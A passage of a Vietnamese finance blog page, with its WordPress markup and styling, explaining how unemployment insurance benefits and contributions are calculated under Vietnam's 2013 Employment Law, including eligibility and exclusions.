http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-1-1068x692.jpg 1068w" sizes="(max-width: 1080px) 100vw, 1080px" /><figcaption id="caption-attachment-703" class="wp-caption-text">Những chế độ về bảo hiểm thất nghiệp hiện nay là gì?</figcaption></figure>
<h3><span style="font-weight: 400;">Chi tiết về tính bảo hiểm thất nghiệp cho những NLĐ</span></h3>
<p><span style="font-weight: 400;">Theo như các Điều 50 của Luật Việc làm 2013 thì Cách tính tiền bảo hiểm thất nghiệp đã được nhà nước pháp lý Việt Nam quy định vào năm 2022 như sau: </span></p>
<p><span style="font-weight: 400;">Mức hưởng bảo hiểm thất nghiệp hằng tháng = 60% mức lương bình quân theo tháng đóng BHTN của 06 tháng liền kề trước khi mà bạn đang thất nghiệp.</span></p>
<p><span style="font-weight: 400;">Theo như các con số đó thì những người lao động sẽ được thực hiện ngay các chế độ về tiền lương do chính nhà nước cũng như là người sử dụng nguồn lao động quy định tất cả. Mỗi người sẽ có một mức tiền bảo hiểm thất nghiệp khác nhau đã quy định riêng từ Nhà nước. Vì vậy nên sẽ có các </span><b>cách tính bảo hiểm thất nghiệp</b><span style="font-weight: 400;"> khác nhau mà bạn nên cân nhắc.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đối với những cá nhân lao động được Nhà nước quy định theo các chế độ về tiền lương riêng biệt. Mức mà người dân lao động hưởng hằng tháng tối đa sẽ không quá 5 lần theo như mức lương tại cơ sở vào thời điểm hợp đồng sẽ được chấm dứt.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đối với những Người dân lao động đang thực hiện chế độ mức lương ngoài nhà nước do chính Người sử dụng nguồn lao động đưa ra các quy định. Mức hưởng hằng tháng tối đa sẽ không quá 5 lần mức tối thiểu khi chấm dứt các hợp đồng lao động hiện hành.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tổng thể quá trình thời gian về số tháng đang được hưởng trợ cấp về thất nghiệp quy định: Đóng đủ tất cả thời gian từ 12 tháng đến 36 tháng thì theo bảo hiểm thật nghiệm thì sẽ được hưởng 3 tháng trợ cấp. Nếu đóng thêm cả 12 tháng thì sẽ được thêm 1 tháng tiền lương trợ cấp nhưng không quá 12 tháng.</span></li>
</ul>
<figure id="attachment_704" aria-describedby="caption-attachment-704" style="width: 1080px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-704" src="http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-2.jpg" alt="Hướng dẫn cách tính bảo hiểm thất nghiệp cực dễ cho NLĐ" width="1080" height="750" srcset="http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-2.jpg 1080w, http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-2-300x208.jpg 300w, http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-2-1024x711.jpg 1024w, http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-2-768x533.jpg 768w, http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-2-150x104.jpg 150w, http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-2-218x150.jpg 218w, http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-2-696x483.jpg 696w, http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-2-1068x742.jpg 1068w" sizes="(max-width: 1080px) 100vw, 1080px" /><figcaption id="caption-attachment-704" class="wp-caption-text">Hướng dẫn cách tính bảo hiểm thất nghiệp cực dễ cho NLĐ</figcaption></figure>
<h2><span style="font-weight: 400;">Tổng hợp mức bảo hiểm thất nghiệp cần đóng 1 tháng</span></h2>
<p><span style="font-weight: 400;">Theo các bộ luật Điều lệ về Luật Việc Làm 2013, các mức bảo hiểm thất nghiệp mà mọi người dân lao động muốn đóng bảo trong 1 tháng sẽ được quy định như sau:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Người dân lao động sẽ tiến hành đóng tiền bảo hiểm thất nghiệp bao gồm 1% tổng số tiền lương hàng tháng.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Người sử dụng đội ngũ nhân viên quản lý lao động sẽ phải đóng 1% vào tổng số tiền quỹ theo như tiền lương tháng của người dân lao động đang tham gia vào bảo hiểm thất nghiệp.</span></li>
</ul>
<p><span style="font-weight: 400;">Trong đó, tổng số tiền lương sẽ dựa vào chi phí đóng bảo hiểm thất nghiệp. Đó chính là tổng của số tiền lương dựa vào bảo hiểm xã hội được cho là bắt buộc. Các mức lương mà người lao động sẽ cần phải đóng ở mức tối đa là như sau:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cá nhân lao động với các chế độ tiền lương do chính Nhà nước quy định: Mức lương mà người cá nhân đó cần phải đóng ở mức tối đa = 20 tháng lương cơ sở = 29,8 triệu đồng trên một tháng.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cá nhân lao động dựa vào chế độ tiền lương chính người sử dụng lao động đưa ra quyết định: Mức lương có thể tiến hành đóng tối đa = 20 tháng lương tối thiểu của vùng đó.</span></li>
</ul>
<h3><span style="font-weight: 400;">Cách tính bảo hiểm thất nghiệp cho đối tượng lao động</span></h3>
<p><span style="font-weight: 400;">Tất cả các đối tượng người dân lao động đều sẽ được nhận các thông tin về bảo hiểm thất nghiệp bao gồm như sau:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Những người dân lao động đều có tất cả các hồ sơ về hợp đồng lao động hoặc là các loại hợp đồng đăng ký làm việc được ký với thời gian là vô thời hạn, không thể nào xác định được thời hạn kết thúc làm việc;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Những người dân lao động đều có tất cả các hợp đồng lao động hoặc là những hợp đồng đã được đăng ký làm việc theo thời gian nhất định và có thời hạn.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Những người dân lao động đang có hợp đồng thời vụ hoặc theo các hợp đồng có thời gian từ 3 tháng cho đến dưới 13 tháng;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đối với những trường hợp mà cá nhân thực hiện và ký kết nhiều hợp động. Người lao động đó cùng với người sử dụng đều sẽ tính các trợ cấp về tất nghiệp có hợp động sớm nhất và có tham gia bảo hiểm thất nghiệp một cách đầy đủ nhất.</span></li>
</ul>
<figure id="attachment_705" aria-describedby="caption-attachment-705" style="width: 1080px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-705" src="http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-3.jpg" alt="Đối tượng để có thể nhận các mức bảo hiểm hiện nay bao gồm ai?" width="1080" height="600" srcset="http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-3.jpg 1080w, http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-3-300x167.jpg 300w, http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-3-1024x569.jpg 1024w, http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-3-768x427.jpg 768w, http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-3-150x83.jpg 150w, http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-3-696x387.jpg 696w, http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-3-1068x593.jpg 1068w" sizes="(max-width: 1080px) 100vw, 1080px" /><figcaption id="caption-attachment-705" class="wp-caption-text">Đối tượng để có thể nhận các mức bảo hiểm hiện nay bao gồm ai?</figcaption></figure>
<h3><span style="font-weight: 400;">Những điều kiện cần để cá nhân được hưởng BHTN</span></h3>
<p><span style="font-weight: 400;">Với tất cả những người dân lao động đối với các chế độ hưởng bảo hiểm thất nghiệp, điều kiện để mọi người được hưởng các trợ cấp thất nghiệp đều được quy định như sau:</span></p>
<p><span style="font-weight: 400;">Với những người dân lao động đã được tiến hành chấm dứt các hợp đồng lao động hoặc là các loại hợp đồng làm việc. Một vài trường hợp sẽ bị loại trừ và không được hưởng các chế độ bảo hiểm thất nghiệp bao gồm như sau:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cá nhân người dân lao động tự chấm dứt các hợp đồng trái với những quy định mà nhà nước pháp luật đã đặt ra.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Người lao động được hưởng về các phần lương hưu hoặc là tất cả các trợ cấp vì mất sức không còn sức để lao động nữa.</span></li>
</ul>
<p><span style="font-weight: 400;">Với những người lao động đã tiến hành đóng các loại bảo hiểm thất nghiệp đầy đủ nhất từ trước đến nay: Sau đây là các trường hợp mà người lao động vẫn chưa thể nào tìm việc sau 15 ngày kể từ khi các hồ sơ đã được nộp trừ trường hợp sau xảy ra:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">NLĐ đi học với thời gian 12 tháng trở đi;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">NLĐ cần thực hiện theo các nghĩa vụ của những người công an hoặc là các nghĩa vụ quân sự;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đối tượng đang bị tạm giam hoặc bị phạt tù;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đối tượng đã ra nước ngoài để tiến hành định cư hoặc đi xuất khẩu lao động ở các khu vực nước ngoài;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đối tượng đang trong các trại cai nghiện, trong các trại giáo dưỡng;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Người lao động đã chết.</span></li>
</ul>
<figure id="attachment_706" aria-describedby="caption-attachment-706" style="width: 1080px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-706" src="http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-4.jpg" alt="Điều kiện để NLĐ có thể nhận được sự hỗ trợ từ bảo hiểm thất nghiệp" width="1080" height="500" srcset="http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-4.jpg 1080w, http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-4-300x139.jpg 300w, http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-4-1024x474.jpg 1024w, http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-4-768x356.jpg 768w, http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-4-150x69.jpg 150w, http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-4-696x322.jpg 696w, http://taichinhhangngay.net/wp-content/uploads/2022/07/cach-tinh-bao-hiem-that-nghiep-4-1068x494.jpg 1068w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /><figcaption id="caption-attachment-706" class="wp-caption-text">Điều kiện để NLĐ có thể nhận được sự hỗ trợ từ bảo hiểm thất nghiệp</figcaption></figure>
<p><strong>Có thể bạn quan tâm:</strong></p>
<ul>
<li><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Hướng dẫn cách tính thuế thu nhập cá nhân cho dân kinh doanh&quot;}" data-sheets-userformat="{&quot;2&quot;:277501,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:0,&quot;10&quot;:2,&quot;11&quot;:0,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:353217},&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:10,&quot;21&quot;:1}" data-sheets-hyperlink="https://taichinhhangngay.net/huong-dan-cach-tinh-thue-thu-nhap-ca-nhan-cho-dan-kinh-doanh/"><a class="in-cell-link" href="https://taichinhhangngay.net/huong-dan-cach-tinh-thue-thu-nhap-ca-nhan-cho-dan-kinh-doanh/" target="_blank" rel="noopener">Hướng dẫn cách tính thuế thu nhập cá nhân cho dân kinh doanh</a></span></li>
<li><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Giá xăng dầu - Cụm từ xuất hiện trên mọi diễn đàn đại chúng&quot;}" data-sheets-userformat="{&quot;2&quot;:277501,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:0,&quot;10&quot;:2,&quot;11&quot;:0,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:353217},&quot;15&quot;:&quot;Arial&quot;,&quot;16&quot;:10,&quot;21&quot;:1}" data-sheets-hyperlink="https://taichinhhangngay.net/gia-xang-dau/"><a class="in-cell-link" href="https://taichinhhangngay.net/gia-xang-dau/" target="_blank" rel="noopener">Giá xăng dầu &#8211; Cụm từ xuất hiện trên mọi diễn đàn đại chúng</a></span></li>
</ul>
<h2><span style="font-weight: 400;">Kết Luận</span></h2>
<p><b><i>Có thể thấy rằng các chức năng của bảo hiểm xã hội thật sự rất đa năng và có rất nhiều lợi ích. Nếu như bạn cũng đóng đầy đủ các loại bảo hiểm thất nghiệp nhưng vẫn chưa biết rõ lợi ích. Vậy thì bạn cần phải tiến hành xem ngay cách tính bảo hiểm thất nghiệp ngay. Chắc chắn sẽ có rất nhiều lợi ích mà các loại BHTN này có thể mang lại cho bạn đấy.</i></b></p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_17  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_17{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_19{margin-bottom:30px!important}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_20 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_20 .td-module-container{display:flex;flex-direction:column}.tdi_20 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_20 .td-image-container{display:block;order:0}.ie10 .tdi_20 .next-prev-title,.ie11 .tdi_20 .next-prev-title{flex:auto}.tdi_20 .tdb-next-post a{color:#000000;font-family:Rubik!important;font-size:15px!important;line-height:1.4!important;font-weight:500!important}.tdi_20 .tdb-next-post:hover a{color:#dd3333}.tdi_20 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_20 .tdb-next-post span{font-family:Rubik!important;font-size:11px!important;text-transform:uppercase!important}@media (min-width:768px){.tdi_20 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_20 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_20 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_20 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_20 .tdb-next-post a{font-size:13px!important;line-height:1.2!important}@media (min-width:768px){.tdi_20 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Bài trước</span><div class="td-module-container"><div class="next-prev-title"><a href="http://taichinhhangngay.net/cach-choi-chung-khoan-giup-toi-uu-hoa-loi-nhuan-cho-ban/">Cách chơi chứng khoán giúp tối ưu hóa lợi nhuận cho bạn</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Bài tiếp theo</span><div class="td-module-container"><div class="next-prev-title"><a href="http://taichinhhangngay.net/mo-hinh-coc-tay-cam-giao-dich-cu-the-ra-sao-cho-hieu-qua/">Mô hình cốc tay cầm giao dịch cụ thể ra sao cho hiệu quả?</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_21 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_21{padding:20px;border:1px solid #ededed}.tdi_21 .tdb-author-info{width:auto;padding-bottom:0;padding-left:20px}.tdi_21 .tdb-author-photo{width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_21 .tdb-author-name{margin:5px 0 10px 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_21 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_21 .tdb-social-item i.td-icon-twitter,.tdi_21 .tdb-social-item i.td-icon-linkedin,.tdi_21 .tdb-social-item i.td-icon-pinterest,.tdi_21 .tdb-social-item i.td-icon-blogger,.tdi_21 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_21 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_21 .tdb-author-url{font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_21 .tdb-author-descr{font-family:Rubik!important;font-size:13px!important;line-height:1.4!important;font-weight:400!important}.tdi_21 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_21{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_21{padding:15px;border:1px solid #ededed}.tdi_21 .tdb-author-photo{width:80px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_21 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_21 .tdb-author-name{margin:3px 0 8px 0;font-size:13px!important}.tdi_21 .tdb-author-descr{font-size:11px!important}}@media (max-width:767px){.tdi_21{border:1px solid #ededed}.tdi_21 .tdb-author-photo{display:inline-block;width:90px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_21 .tdb-author-info{display:inline-block;width:100%;padding-top:20px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="http://taichinhhangngay.net/author/admin/" class="tdb-author-photo" title="admin"><img alt='admin' src='https://secure.gravatar.com/avatar/c2737b0d1be6893a3585600d3427ae4e544c3316ffd64273367642dc4594ea52?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c2737b0d1be6893a3585600d3427ae4e544c3316ffd64273367642dc4594ea52?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="http://taichinhhangngay.net/author/admin/" class="tdb-author-name">admin</a><a href="http://taichinhhangngay.net"  class="tdb-author-url">http://taichinhhangngay.net</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_24" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_24 .td-block-title>*:before,.tdi_24 .td-block-title>*:after{background-color:#008d7f!important}@media (max-width:767px){.tdi_24{margin-bottom:40px!important}}</style>
<style>.tdi_24 .td-image-wrap{padding-bottom:100%}.tdi_24 .entry-thumb{background-position:center 50%}.tdi_24 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_24 .td-image-container,.ie11 .tdi_24 .td-image-container{flex:0 0 auto}.tdi_24 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_24 .td-module-meta-info,.ie11 .tdi_24 .td-module-meta-info{flex:1}body .tdi_24 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_24 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_24 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_24 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_24 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_24 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_24 .entry-thumb,.tdi_24 .td-image-wrap:before,.tdi_24 .td-image-wrap:after,.tdi_24 .entry-thumb:before,.tdi_24 .entry-thumb:after{border-radius:100%}.tdi_24 .td-post-vid-time{display:block}.tdi_24 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_24 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_24 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_24 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_24 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_24 .td-read-more{display:none}.tdi_24 .td-author-date{display:none}.tdi_24 .td-post-author-name{display:none}.tdi_24 .td-post-date,.tdi_24 .td-post-author-name span{display:none}.tdi_24 .entry-review-stars{display:none}.tdi_24 .td-icon-star,.tdi_24 .td-icon-star-empty,.tdi_24 .td-icon-star-half{font-size:15px}.tdi_24 .td-module-comments{display:none}.tdi_24 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_24 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_24 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#008d7f}.tdi_24 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_24 .td_module_wrap:hover .td-module-title a{color:#008d7f!important}.tdi_24.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_24 .td-load-more-wrap a:hover{background-color:#008d7f!important;border-color:#008d7f!important;border-color:#008d7f!important}.tdi_24 .entry-title{margin:8px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_24 .td-block-title a,.tdi_24 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_24 .td-editor-date,.tdi_24 .td-editor-date .td-post-author-name a,.tdi_24 .td-editor-date .entry-date,.tdi_24 .td-module-comments a{font-family:Rubik!important}html:not([class*='ie']) .tdi_24 